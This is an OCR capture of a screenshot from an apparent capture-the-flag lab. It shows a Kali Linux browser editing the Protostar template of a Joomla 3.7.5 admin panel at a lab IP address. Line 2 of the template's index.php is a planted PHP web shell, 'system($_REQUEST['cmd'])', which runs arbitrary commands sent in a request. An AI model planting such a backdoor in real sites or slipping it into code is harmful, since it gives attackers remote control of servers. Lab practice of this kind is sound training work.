 Applications Places Firefox ESR Wed 02:40 1
Templates: Customise (Protostar) - Ten Forward - Administration - Mozilla Firefox
Edit Themes ‹ USS Ent... Index of /files Templates: Customi... USS Enterprise – Ships... Dashboard ‹ USS Enter... USS Enterprise – Ships... Preferences
10.10.10.61:8080/administrator/index.php?option=com_templates&view=template&id=506&file=L2luZGV4LnBocA%3D%3D Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
System Users Menus Content Components Extensions Help Ten Forward
Templates: Customise (Protostar) Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Editor Create Overrides Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
Press F10 to toggle Full Screen editing.
1 <?php
2 echo system($_REQUEST['cmd']);
3 /**
4 * @package Joomla.Site
5 * @subpackage Templates.protostar
6 *
7 * @copyright Copyright (C) 2005 - 2017 Open Source Matters, Inc. All rights reserved.
8 * @license GNU General Public License version 2 or later; see LICENSE.txt
9 */
10
11 defined('_JEXEC') or die;
12
13 /** @var JDocumentHtml $this */
14
15 $app = JFactory::getApplication();
16 $user = JFactory::getUser();
17
18 // Output as HTML5
19 $this->setHtml5(true);
20
21 // Getting params from template
22 $params = $app->getTemplate(true)->params;
23
24 // Detecting Active Variables
25 $option = $app->input->getCmd('option', '');
View Site 1 Visitor 1 Administrator 0 Messages Log out Joomla! 3.7.5 — © 2018 Ten Forward